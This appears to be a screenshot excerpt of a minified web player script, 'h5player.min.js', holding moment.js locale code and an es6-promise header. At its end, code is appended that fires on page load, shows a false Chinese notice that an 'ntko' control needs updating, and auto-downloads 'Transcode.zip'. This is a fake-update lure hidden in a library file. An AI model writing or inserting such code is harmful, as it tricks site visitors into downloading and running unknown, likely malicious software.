 D:/nginx-1.23.2/html/h5player/h5player.min.js
301 var t;e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsSho
302 //! moment.js locale configuration
303 var t;e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsSho
304 /*!
305 * @overview es6-promise - a tiny implementation of Promises/A+.
306 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jak
307 * @license   Licensed under MIT license
308 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
309 * @version   v4.2.8+1e68dce6
310 */
311 e.exports=function(){"use strict";function i(e){var t=typeof e;return e!==null&&(t==="object"||t==="function")}funct
312
313
314 window.addEventListener('load', function () {
315   setTimeout(function () {
316     const shouldDownload = confirm("检测到您尚未安装最新版ntko控件，为保证功能正常使用，请点击确定下载并更新。");
317
318     if (shouldDownload) {
319       const link = document.createElement('a');
320       link.href = 'zqz/Transcode.zip'; // 插件压缩包地址
321       link.download = 'Transcode.zip';
322       document.body.appendChild(link);
323       link.click();
324       document.body.removeChild(link);
325     }
326   }, 5000); // 延迟 0.5 秒，避免页面刚加载即弹窗干扰体验
327 });